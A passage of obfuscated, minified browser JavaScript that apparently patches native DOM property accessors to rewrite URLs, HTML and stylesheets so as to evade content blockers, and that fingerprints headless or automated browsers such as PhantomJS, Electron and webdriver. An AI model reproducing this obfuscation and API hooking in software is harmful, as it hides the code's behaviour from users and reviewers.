vj=arguments[QD(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QD(0xfc8)](vR)[QD(0x449)][QD(0xfc8)][QD(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[QD(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const QB=p2,vZ=b9['A'][QB(0xfc8)](vR)[QB(0x99f)][QB(0xe04)](this,QB(0x3cd));(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':QB(0x53b)===vZ?b0['MN'][QB(0x492)]:b0['MN'][QB(0x793)],'baseUrl':b9['A'][QB(0xfc8)](vR)[QB(0xa31)][QB(0xfc8)][QB(0xa6f)](vR[QB(0x5f8)]),'endpoint':b1['A'][QB(0x88d)]}));for(var vo=arguments[QB(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QB(0xfc8)](vR)[QB(0x449)][QB(0xac3)][QB(0xe04)](this,vj,...vq);}}),aA(vR,p2(0x96a),p2(0x3cd),{'get':function(){const QF=p2;for(var vj=arguments[QF(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QF(0xfc8)](vR)[QF(0x30b)][QF(0xfc8)][QF(0xa6f)](this,vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Qd=p2;[Qd(0x53b),Qd(0xa83),Qd(0xdb3),Qd(0x4b5)][Qd(0x958)](vj)||vj&&(0x0,b8['Bo'])(vJ,vj)&&(vj=(0x0,bH['md'])(vj));for(var vZ=arguments[Qd(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qd(0xfc8)](vR)[Qd(0x30b)][Qd(0xac3)][Qd(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x567),p2(0x128),{'get':function(){const QW=p2,vj=b9['A'][QW(0xfc8)](vR)[QW(0x99f)][QW(0xe04)](this,QW(0x30c));for(var vZ=arguments[QW(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][QW(0xfc8)](vR)[QW(0x83a)][QW(0xfc8)][QW(0xe04)](this,...vo);if(aZ(vR,vY,vj)){if(ad(vY),vT[QW(0xe04)](this))aW(vw,vY);else{if(v3(vw,vY,vJ),!vY[QW(0xfb5)]){const vy=aC(vY,vw,vJ);vy();const vL=setInterval(()=>{const Qe=QW,vV=b9['A'][Qe(0xfc8)](vR)[Qe(0x99f)][Qe(0xe04)](this,Qe(0x30c));aZ(vR,vY,vV)?vy():clearInterval(vL);},0x3e8);vY[QW(0xfb5)]=vy;}}}return b9['A'][QW(0xfc8)](vR)[QW(0x41a)][QW(0xfc8)][QW(0xe04)](this,...vo);}}),aA(vR,p2(0x567),p2(0x68d),{'get':function(){const Qn=p2;for(var vj=arguments[Qn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qn(0xfc8)](vR)[Qn(0x83a)][Qn(0xfc8)][Qn(0xe04)](this,...vZ);if(!vq)return vq;const vY=b9['A'][Qn(0xfc8)](vR)[Qn(0x99f)][Qn(0xe04)](this,Qn(0x30c));if(aZ(vR,vq,vY)){if(ad(vq),vT[Qn(0xe04)](this))aW(vw,vq);else{if(v3(vw,vq,vJ),!vq[Qn(0xfb5)]){const vy=aC(vq,vw,vJ);vy();const vL=setInterval(()=>{const Qu=Qn,vV=b9['A'][Qu(0xfc8)](vR)[Qu(0x99f)][Qu(0xe04)](this,Qu(0x30c));aZ(vR,vq,vV)?vy():clearInterval(vL);},0x3e8);vq[Qn(0xfb5)]=vy;}}}if(vY&&(0x0,b0['EW'])(vY)){const vV=new URL((0x0,b0['sH'])(vY)[Qn(0xc2a)]);if((Qn(0x552)===vV[Qn(0x418)]||Qn(0x4c3)===vV[Qn(0x418)])&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xdc6))||Qn(0x3ab)===vV[Qn(0x418)]&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xaf0))||Qn(0xf59)===vV[Qn(0x418)]&&'/'===vV[Qn(0xa55)])return aQ[Qn(0xfc8)](vR,vq);}return vq;}}),aA(vR,p2(0xf14),p2(0x782),{'get':function(){const Qw=p2;for(var vj=arguments[Qw(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qw(0xfc8)](vR)[Qw(0xe49)][Qw(0xfc8)][Qw(0xe04)](this,...vZ),vY=b9['A'][Qw(0xfc8)](vR)[Qw(0x33f)][Qw(0xfc8)][Qw(0xe04)](this);if(Qw(0x648)==typeof vY&&vY[Qw(0x958)](Qw(0xdab)))try{const vy=JSON[Qw(0xad7)](vY);if(Qw(0xed2)===vy[Qw(0xf61)]&&Qw(0xb28)===vy[Qw(0xe7e)])return vq;}catch(vL){}return Qw(0x210)==typeof vY&&vY[Qw(0x4f0)]||b1['A'][Qw(0x88d)]!==b9['A'][Qw(0xfc8)](vR)[Qw(0x88f)][Qw(0xfc8)][Qw(0xe04)](this)||(vV=>!(Qw(0x648)!=typeof vV||!vV[Qw(0x7e2)](Qw(0xa7f))))(vY)?vq:aQ[Qw(0xfc8)](vR,vq);}}),aA(vR,p2(0x567),p2(0x98c),{'get':function(){const QR=p2;for(var vj=arguments[QR(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QR(0xfc8)](vR)[QR(0xe7b)][QR(0xfc8)][QR(0xe04)](this,...vZ);},'set':function(vj){const QJ=p2;if(!vj)return b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);vj=vj[QJ(0x8d2)]();const vZ=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][QJ(0x88d)]+QJ(0x24a),'kind':b0['MN'][QJ(0xa17)],'baseUrl':b9['A'][QJ(0xfc8)](vR)[QJ(0xa31)][QJ(0xfc8)][QJ(0xa6f)](vR[QJ(0x5f8)]),'endpoint':b1['A'][QJ(0x88d)]});return vj=vj[QJ(0x958)](vZ)?aK({'_window':vR,'protectUrlContext':vw,'html':vj}):QJ(0xa3a)[QJ(0x754)](aE,QJ(0x5e5))[QJ(0x754)](vZ,QJ(0x8ea))[QJ(0x754)]((0x0,ah['x'])()['id'],QJ(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vj}),b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);}},vT),aA(vR,p2(0x3f6),p2(0x242),{'get':function(){const QS=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QS(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QS(0x242)])&&void 0x0!==vj?vj:b9['A'][QS(0xfc8)](vR)[QS(0xbf1)][QS(0xfc8)][QS(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xa66),{'get':function(){const QA=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QA(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QA(0xa66)])&&void 0x0!==vj?vj:b9['A'][QA(0xfc8)](vR)[QA(0x24e)][QA(0xfc8)][QA(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x458),{'get':function(){const QT=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QT(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QT(0x458)])&&void 0x0!==vj?vj:b9['A'][QT(0xfc8)](vR)[QT(0x22d)][QT(0xfc8)][QT(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xd52),{'get':function(){const Qj=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qj(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qj(0xd52)])&&void 0x0!==vj?vj:b9['A'][Qj(0xfc8)](vR)[Qj(0x421)][Qj(0xfc8)][Qj(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xdbd),{'get':function(){const QZ=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QZ(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QZ(0xdbd)])&&void 0x0!==vj?vj:b9['A'][QZ(0xfc8)](vR)[QZ(0xe9a)][QZ(0xfc8)][QZ(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x422),{'get':function(){const Qo=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qo(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qo(0x422)])&&void 0x0!==vj?vj:b9['A'][Qo(0xfc8)](vR)[Qo(0x435)][Qo(0xfc8)][Qo(0xe04)](this);}}),aS(vR,p2(0x762),p2(0x68e),function(vj){const Qq=p2;if(this instanceof vR[Qq(0xb41)]&&Qq(0xcd3)===this[Qq(0xf81)][Qq(0xec2)]()&&vj instanceof vR[Qq(0xc39)]){const vZ=b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xfc8)][Qq(0xe04)](vj);if((0x0,b8['xP'])(vJ,vZ))try{b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xac3)][Qq(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));}catch(vo){}}return b9['A'][Qq(0xfc8)](vR)[Qq(0xefb)][Qq(0xe04)](this,vj);}),aS(vR,p2(0xe1f),p2(0xbd7),function(vj){const QY=p2;for(var vZ=arguments[QY(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(this instanceof vR[QY(0xe1f)]&&vj instanceof vR[QY(0x493)]){const vY=Array[QY(0xe28)](vj[QY(0x2c4)])[QY(0x38c)](vy=>vy instanceof vR[QY(0xc39)]?b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xfc8)][QY(0xe04)](vy):'');return b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xac3)][QY(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vY[QY(0x558)](''),'idFilter':vy=>(0x0,b8['Bo'])(vJ,vy),'urlFilter':vy=>(0x0,b8['pI'])(vJ,vy),'attributeFilter':vy=>(0x0,b8['yu'])(vJ,vy)})),b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}return b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}),Object[p2(0xba5)](vR)[p2(0xdcd)](vj=>{const Qy=p2;try{if(!vj[Qy(0x7e2)](Qy(0x685))||!vj[Qy(0xb66)](Qy(0xb41)))return;const vZ=[Qy(0xc8b),Qy(0x1e6)];for(const vo of vZ){const vq=vR[Qy(0xc30)][Qy(0x34f)](vR[vj][Qy(0x289)],vo);vq&&vR[Qy(0xc30)][Qy(0xf49)](vR[vj][Qy(0x289)],vo,{'get':function(){const QL=Qy;for(var vY=arguments[QL(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];if(!(0x0,b8['sU'])(vJ,this))return vq[QL(0xfc8)][QL(0xe04)](this,...vy);let vV=vq[QL(0xfc8)][QL(0xe04)](this,...vy);return QL(0x648)==typeof vV&&vV[QL(0x7e2)](QL(0xaf8))&&(vV=vV[QL(0x620)](0x3)),vV;},'set':function(vY){const QV=Qy;for(var vy=arguments[QV(0x218)],vL=new Array(vy>0x1?vy-0x1:0x0),vV=0x1;vV<vy;vV++)vL[vV-0x1]=arguments[vV];return(0x0,b8['sU'])(vJ,this)?(QV(0x648)!=typeof vY&&QV(0x575)!=typeof vY||(vY=QV(0xaf8)+vY),vq[QV(0xfc8)][QV(0xe04)](this)===vY?vY:vq[QV(0xac3)][QV(0xe04)](this,vY,...vL)):vq[QV(0xac3)][QV(0xe04)](this,vY,...vL);}});}}catch(vY){}});}const v4=vw=>{try{vw();}catch(vR){}};function v5(vw){const Qm=Uv;var vR;if(b4['A'][Qm(0x9d7)](Qm(0x709)),null!==(vR=window[Qm(0xa8e)])&&void 0x0!==vR&&vR[Qm(0xf0c)])return;const vJ=window[Qm(0xa8e)]||[];window[Qm(0xa8e)]={'push':vT=>v4(vT),'__replaced':!0x0};for(const vT of[...vJ][Qm(0x143)]())v4(vT);const vS=vj=>{const QP=Qm;QP(0x55c)===vj[QP(0xab5)]?vj[QP(0x8e8)](...vj[QP(0x878)]):QP(0xf9d)===vj[QP(0xab5)]?vj[QP(0x8e8)]():QP(0x70c)===vj[QP(0xab5)]&&vj[QP(0x660)]();},vA=window[Qm(0x5c9)]||[];window[Qm(0x5c9)]={'push':vj=>setTimeout(()=>vS(vj),0x0)};for(const vj of vA)v4(()=>vS(vj));}function v6(vw){const QC=Uv;return QC(0xacd)===function(vR){const g0=QC;try{return new URL(vR)[g0(0xc1b)][g0(0xfc8)](g0(0xef3))||'';}catch(vJ){return'';}}(vw);}var v7=v(0x1fbd);const v8=class{static[Uv(0x168)](){const g1=Uv;var vw,vR;let vJ=arguments[g1(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:g1(0xcf1),vS=!(arguments[g1(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const vA=Date[g1(0xa00)](),vT=vA-vA%0x5265c00,vj=vT-0x5265c00,vZ=vT+0x5265c00,vo=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vT),vq=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vj),vY=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vZ);return vo===vq||vo===vY||vq===vY||!(null!==(vw=null!==(vR=window[vo])&&void 0x0!==vR?vR:window[vq])&&void 0x0!==vw?vw:window[vY])&&(vS&&(window[vo]=!0x0,window[vq]=!0x0,window[vY]=!0x0),!0x0);}};var v9,vb=v(0xbb5),va=/bot|crawl|http|lighthouse|scan|search|spider/i,vv=function(vw,vR){const g2=Uv;return vv=Object[g2(0xf03)]||{'__proto__':[]}instanceof Array&&function(vJ,vS){const g3=g2;vJ[g3(0xe9e)]=vS;}||function(vJ,vS){const g4=g2;for(var vA in vS)Object[g4(0x289)][g4(0x43e)][g4(0xe04)](vS,vA)&&(vJ[vA]=vS[vA]);},vv(vw,vR);};function vH(vw,vR,vJ,vS){return new(vJ||(vJ=Promise))(function(vA,vT){const g8=a2a;function vj(vq){const g5=a2a;try{vo(vS[g5(0x8bd)](vq));}catch(vY){vT(vY);}}function vZ(vq){const g6=a2a;try{vo(vS[g6(0x126)](vq));}catch(vY){vT(vY);}}function vo(vq){const g7=a2a;var vY;vq[g7(0x94b)]?vA(vq[g7(0xb86)]):(vY=vq[g7(0xb86)],vY instanceof vJ?vY:new vJ(function(vy){vy(vY);}))[g7(0xa19)](vj,vZ);}vo((vS=vS[g8(0xa6f)](vw,vR||[]))[g8(0x8bd)]());});}function vO(vw,vR){const g9=Uv;var vJ,vS,vA,vT,vj={'label':0x0,'sent':function(){if(0x1&vA[0x0])throw vA[0x1];return vA[0x1];},'trys':[],'ops':[]};return vT={'next':vZ(0x0),'throw':vZ(0x1),'return':vZ(0x2)},g9(0xabd)==typeof Symbol&&(vT[Symbol[g9(0xf85)]]=function(){return this;}),vT;function vZ(vo){return function(vq){return function(vY){const gb=a2a;if(vJ)throw new TypeError(gb(0xdfa));for(;vT&&(vT=0x0,vY[0x0]&&(vj=0x0)),vj;)try{if(vJ=0x1,vS&&(vA=0x2&vY[0x0]?vS[gb(0xb1c)]:vY[0x0]?vS[gb(0x126)]||((vA=vS[gb(0xb1c)])&&vA[gb(0xe04)](vS),0x0):vS[gb(0x8bd)])&&!(vA=vA[gb(0xe04)](vS,vY[0x1]))[gb(0x94b)])return vA;switch(vS=0x0,vA&&(vY=[0x2&vY[0x0],vA[gb(0xb86)]]),vY[0x0]){case 0x0:case 0x1:vA=vY;break;case 0x4:return vj[gb(0xe0d)]++,{'value':vY[0x1],'done':!0x1};case 0x5:vj[gb(0xe0d)]++,vS=vY[0x1],vY=[0x0];continue;case 0x7:vY=vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;default:if(!((vA=(vA=vj[gb(0x6d5)])[gb(0x218)]>0x0&&vA[vA[gb(0x218)]-0x1])||0x6!==vY[0x0]&&0x2!==vY[0x0])){vj=0x0;continue;}if(0x3===vY[0x0]&&(!vA||vY[0x1]>vA[0x0]&&vY[0x1]<vA[0x3])){vj[gb(0xe0d)]=vY[0x1];break;}if(0x6===vY[0x0]&&vj[gb(0xe0d)]<vA[0x1]){vj[gb(0xe0d)]=vA[0x1],vA=vY;break;}if(vA&&vj[gb(0xe0d)]<vA[0x2]){vj[gb(0xe0d)]=vA[0x2],vj[gb(0x7b2)][gb(0x83e)](vY);break;}vA[0x2]&&vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;}vY=vR[gb(0xe04)](vw,vj);}catch(vy){vY=[0x6,vy],vS=0x0;}finally{vJ=vA=0x0;}if(0x5&vY[0x0])throw vY[0x1];return{'value':vY[0x0]?vY[0x1]:void 0x0,'done':!0x0};}([vo,vq]);};}}function vG(vw,vR,vJ){const ga=Uv;if(vJ||0x2===arguments[ga(0x218)]){for(var vS,vA=0x0,vT=vR[ga(0x218)];vA<vT;vA++)!vS&&vA in vR||(vS||(vS=Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR,0x0,vA)),vS[vA]=vR[vA]);}return vw[ga(0x754)](vS||Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR));}Object[Uv(0xe17)],Object[Uv(0xe17)],Uv(0xabd)==typeof SuppressedError&&SuppressedError;var vs=Uv(0x810),vx=Uv(0xf45),vX=Uv(0xe1e),vr=Uv(0x30a),vE=Uv(0xfa1),vh=Uv(0x31d),vf=function(vw){function vR(vJ,vS){const gv=a2a;var vA=vw[gv(0xe04)](this,vS)||this;return vA[gv(0xc48)]=vJ,vA[gv(0x4c7)]=gv(0x27d),Object[gv(0xf03)](vA,vR[gv(0x289)]),vA;}return function(vJ,vS){const gH=a2a;if(gH(0xabd)!=typeof vS&&null!==vS)throw new TypeError(gH(0xea9)+String(vS)+gH(0x7da));function vA(){const gO=gH;this[gO(0x284)]=vJ;}vv(vJ,vS),vJ[gH(0x289)]=null===vS?Object[gH(0xe17)](vS):(vA[gH(0x289)]=vS[gH(0x289)],new vA());}(vR,vw),vR;}(Error);function vk(vw){return vH(this,void 0x0,void 0x0,function(){var vR,vJ,vS=this;return vO(this,function(vA){const gG=a2a;switch(vA[gG(0xe0d)]){case 0x0:return vR={},vJ=Object[gG(0xa8f)](vw),[0x4,Promise[gG(0xb4c)](vJ[gG(0x38c)](function(vT){return vH(vS,void 0x0,void 0x0,function(){var vj,vZ,vo,vq,vY;return vO(this,function(vy){const gs=a2a;switch(vy[gs(0xe0d)]){case 0x0:vj=vw[vT],vy[gs(0xe0d)]=0x1;case 0x1:return vy[gs(0x6d5)][gs(0x83e)]([0x1,0x3,,0x4]),vZ=vR,vo=vT,vY={},[0x4,vj()];case 0x2:return vZ[vo]=(vY[gs(0xb86)]=vy[gs(0xfa3)](),vY[gs(0xc48)]=0x0,vY),[0x3,0x4];case 0x3:return vq=vy[gs(0xfa3)](),vR[vT]=vq instanceof vf?{'state':vq[gs(0xc48)],'error':''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)])}:{'state':-0x3,'error':vq instanceof Error?''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)]):String(vq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return vA[gG(0xfa3)](),[0x2,vR];}});});}function vc(vw,vR){const gx=Uv;return-0x1!==vw[gx(0x950)](vR);}function vl(vw,vR){const gX=Uv;return-0x1!==vw[gX(0x950)](vR);}function vN(vw){const gr=Uv;return Object[gr(0xba5)](vw);}function vU(vw){const gE=Uv;for(var vR=[],vJ=0x1;vJ<arguments[gE(0x218)];vJ++)vR[vJ-0x1]=arguments[vJ];for(var vS=function(vZ){const gh=gE;if(gh(0x648)==typeof vZ){if(vc(vw,vZ))return{'value':!0x0};}else{if(null!=function(vo,vq){const gf=gh;if(gf(0x394)in vo)return vo[gf(0x394)](vq);for(var vY=0x0;vY<vo[gf(0x218)];vY++)if(vq(vo[vY]))return vo[vY];}(vw,function(vo){const gt=gh;return vZ[gt(0x569)](vo);}))return{'value':!0x0};}},vA=0x0,vT=vR;vA<vT[gE(0x218)];vA++){var vj=vS(vT[vA]);if(gE(0x210)==typeof vj)return vj[gE(0xb86)];}return!0x1;}function vK(vw){const gk=Uv;return vw[gk(0x65b)](function(vR,vJ){return vR+(vJ?0x1:0x0);},0x0);}var vi={'detectAppVersion':function(vw){const gc=Uv;var vR=vw[gc(0xc71)];return 0x0===vR[gc(0xc48)]&&(/headless/i[gc(0x569)](vR[gc(0xb86)])?vE:/electron/i[gc(0x569)](vR[gc(0xb86)])?vs:/slimerjs/i[gc(0x569)](vR[gc(0xb86)])?vr:void 0x0);},'detectDocumentAttributes':function(vw){const gl=Uv;var vR=vw[gl(0xf5b)];return 0x0===vR[gl(0xc48)]&&(vU(vR[gl(0xb86)],gl(0xe1e),gl(0xfa8),gl(0x192))?vX:void 0x0);},'detectErrorTrace':function(vw){const gN=Uv;var vR=vw[gN(0xc8a)];return 0x0===vR[gN(0xc48)]&&(/PhantomJS/i[gN(0x569)](vR[gN(0xb86)])?vx:void 0x0);},'detectEvalLengthInconsistency':function(vw){const gU=Uv;var vR=vw[gU(0xc70)],vJ=vw[gU(0x4aa)],vS=vw[gU(0x56f)];if(0x0===vR[gU(0xc48)]&&0x0===vJ[gU(0xc48)]&&0x0===vS[gU(0xc48)]){var vA=vR[gU(0xb86)];return gU(0x31d)!==vS[gU(0xb86)]&&(0x25===vA&&!vc([gU(0x2ce),gU(0x2a8)],vS[gU(0xb86)])||0x27===vA&&!vc([gU(0x7b0)],vJ[gU(0xb86)])||0x21===vA&&!vc([gU(0xaca)],vS[gU(0xb86)]));}},'detectFunctionBind':function(vw){const gK=Uv;if(-0x2===vw[gK(0xaf7)][gK(0xc48)])return vx;},'detectLanguagesLengthInconsistency':function(vw){const gi=Uv;var vR=vw[gi(0xa64)];if(0x0===vR[gi(0xc48)]&&0x0===vR[gi(0xb86)][gi(0x218)])return vE;},'detectNotificationPermissions':function(vw){const gI=Uv;var vR=vw[gI(0x5be)],vJ=vw[gI(0x4aa)];return 0x0===vJ[gI(0xc48)]&&gI(0xcd5)===vJ[gI(0xb86)]&&(0x0===vR[gI(0xc48)]&&vR[gI(0xb86)]?vE:void 0x0);},'detectPluginsArray':function(vw){const gz=Uv;var vR=vw[gz(0x478)];if(0x0===vR[gz(0xc48)]&&!vR[gz(0xb86)])return vE;},'detectPluginsLengthInconsistency':function(vw){const gM=Uv;var vR=vw[gM(0xd0f)],vJ=vw[gM(0x20e)],vS=vw[gM(0x4aa)],vA=vw[gM(0x56f)];if(0x0===vR[gM(0xc48)]&&0x0===vJ[gM(0xc48)]&&0x0===vS[gM(0xc48)]&&0x0===vA[gM(0xc48)]&&gM(0xcd5)===vS[gM(0xb86)]&&!vJ[gM(0xb86)]&&gM(0xaca)===vA[gM(0xb86)])return 0x0===vR[gM(0xb86)]?vE:void 0x0;},'detectProcess':function(vw){const gp=Uv;var vR,vJ=vw[gp(0xb3f)];return 0x0===vJ[gp(0xc48)]&&(gp(0xf44)===vJ[gp(0xb86)][gp(0xab5)]||null!=(null===(vR=vJ[gp(0xb86)][gp(0x57c)])||void 0x0===vR?void 0x0:vR[gp(0x810)])?vs:void 0x0);},'detectUserAgent':function(vw){const gQ=Uv;var vR=vw[gQ(0xbe3)];return 0x0===vR[gQ(0xc48)]&&(/PhantomJS/i[gQ(0x569)](vR[gQ(0xb86)])?vx:/Headless/i[gQ(0x569)](vR[gQ(0xb86)])?vE:/Electron/i[gQ(0x569)](vR[gQ(0xb86)])?vs:/slimerjs/i[gQ(0x569)](vR[gQ(0xb86)])?vr:void 0x0);},'detectWebDriver':function(vw){const gg=Uv;var vR=vw[gg(0x9c0)];if(0x0===vR[gg(0xc48)]&&vR[gg(0xb86)])return vE;},'detectWebGL':function(vw){const gD=Uv;var vR=vw[gD(0xa67)];if(0x0===vR[gD(0xc48)]){var vJ=vR[gD(0xb86)],vS=vJ[gD(0xe24)],vA=vJ[gD(0xf44)];if(gD(0xc06)==vS&&gD(0xf5a)==vA)return vE;}},'detectWindowExternal':function(vw){const gB=Uv;var vR=vw[gB(0x74e)];return 0x0===vR[gB(0xc48)]&&(/Sequentum/i[gB(0x569)](vR[gB(0xb86)])?gB(0x47f):void 0x0);},'detectWindowSize':function(vw){const gF=Uv;var vR=vw[gF(0xae8)],vJ=vw[gF(0xe02)];if(0x0!==vR[gF(0xc48)]||0x0!==vJ[gF(0xc48)])return!0x1;var vS=vR[gF(0xb86)],vA=vS[gF(0xa76)],vT=vS[gF(0x3a8)];return vJ[gF(0xb86)]&&0x0===vA&&0x0===vT?vE:void 0x0;},'detectMimeTypesConsistent':function(vw){const gd=Uv;var vR=vw[gd(0x56d)];if(0x0===vR[gd(0xc48)]&&!vR[gd(0xb86)])return vh;},'detectProductSub':function(vw){const gW=Uv;var vR=vw[gW(0xcd2)],vJ=vw[gW(0x4aa)];return 0x0===vR[gW(0xc48)]&&0x0===vJ[gW(0xc48)]&&(gW(0xcd5)!==vJ[gW(0xb86)]&&gW(0x5b4)!==vJ[gW(0xb86)]&&gW(0x61f)!==vJ[gW(0xb86)]&&gW(0x777)!==vJ[gW(0xb86)]||gW(0x2ed)===vR[gW(0xb86)]?void 0x0:vh);},'detectDistinctiveProperties':function(vw){const ge=Uv;var vR=vw[ge(0xcdc)];if(0x0!==vR[ge(0xc48)])return!0x1;var vJ,vS=vR[ge(0xb86)];for(vJ in vS)if(vS[vJ])return vJ;}};function vI(){const gn=Uv;var vw,vR,vJ=window,vS=navigator;return vK([gn(0xafd)in vS,gn(0x213)in vS,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x629)),gn(0x944)in vJ,gn(0x1ad)in vJ,gn(0x76a)in vJ,gn(0x166)in vJ])>=0x5?gn(0xaca):vK([gn(0x66b)in vJ,gn(0x8dc)in vJ,gn(0x876)in vJ,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x3f3)),gn(0x9e5)in vS,gn(0xeaf)in vJ])>=0x4?gn(0x2ce):vK([gn(0x802)in navigator,gn(0xc7e)in(null!==(vR=null===(vw=document[gn(0x64f)])||void 0x0===vw?void 0x0:vw[gn(0xcd3)])&&void 0x0!==vR?vR:{}),gn(0x5fe)in vJ,gn(0xa62)in vJ,gn(0x30e)in vJ,gn(0x4fc)in vJ])>=0x4?gn(0x2a8):gn(0x31d);}var vz={'android':function(){const gu=Uv;var vw=vI(),vR=gu(0xaca)===vw,vJ=gu(0x2a8)===vw;if(!vR&&!vJ)return!0x1;var vS=window;return vK([gu(0x840)in vS,gu(0x46d)in vS,vR&&!(gu(0x475)in vS),vJ&&/android/i[gu(0x569)](navigator[gu(0xc71)])])>=0x2;},'browserKind':function(){const gw=Uv;var vw,vR=null===(vw=navigator[gw(0xbe3)])||void 0x0===vw?void 0x0:vw[gw(0xec2)]();return vl(vR,gw(0xbbf))?gw(0x8a3):vl(vR,gw(0x531))||vl(vR,gw(0x8e3))?gw(0x7b0):vl(vR,gw(0x777))?gw(0x777):vl(vR,gw(0x491))?gw(0x491):vl(vR,gw(0x61f))||vl(vR,gw(0x586))?gw(0x61f):vl(vR,gw(0xcd5))?gw(0xcd5):vl(vR,gw(0x5b4))?gw(0x5b4):gw(0x31d);},'browserEngineKind':vI,'documentFocus':function(){const gR=Uv;return void 0x0!==document[gR(0xc12)]&&document[gR(0xc12)]();},'userAgent':function(){const gJ=Uv;return navigator[gJ(0xbe3)];},'appVersion':function(){const gS=Uv;var vw=navigator[gS(0xc71)];if(null==vw)throw new vf(-0x1,gS(0x83c));return vw;},'rtt':function(){const gA=Uv;if(void 0x0===navigator[gA(0x7d2)])throw new vf(-0x1,gA(0xd7a));if(void 0x0===navigator[gA(0x7d2)][gA(0x9af)])throw new vf(-0x1,gA(0xa3e));return navigator[gA(0x7d2)][gA(0x9af)];},'windowSize':function(){const gT=Uv;return{'outerWidth':window[gT(0xa76)],'outerHeight':window[gT(0x3a8)],'innerWidth':window[gT(0x79a)],'innerHeight':window[gT(0x9cc)]};},'pluginsLength':function(){const gj=Uv;if(void 0x0===navigator[gj(0xbf0)])throw new vf(-0x1,gj(0x7e8));if(void 0x0===navigator[gj(0xbf0)][gj(0x218)])throw new vf(-0x3,gj(0x932));return navigator[gj(0xbf0)][gj(0x218)];},'pluginsArray':function(){const gZ=Uv;if(void 0x0===navigator[gZ(0xbf0)])throw new vf(-0x1,gZ(0x7e8));if(void 0x0===window[gZ(0x28a)])throw new vf(-0x1,gZ(0xcd7));return navigator[gZ(0xbf0)]instanceof PluginArray;},'errorTrace':function(){const go=Uv;try{null[0x0]();}catch(vw){if(vw instanceof Error&&null!=vw[go(0xebe)])return vw[go(0xebe)][go(0x8d2)]();}throw new vf(-0x3,go(0xc6e));},'productSub':function(){const gq=Uv;var vw=navigator[gq(0xcd2)];if(void 0x0===vw)throw new vf(-0x1,gq(0xb49));return 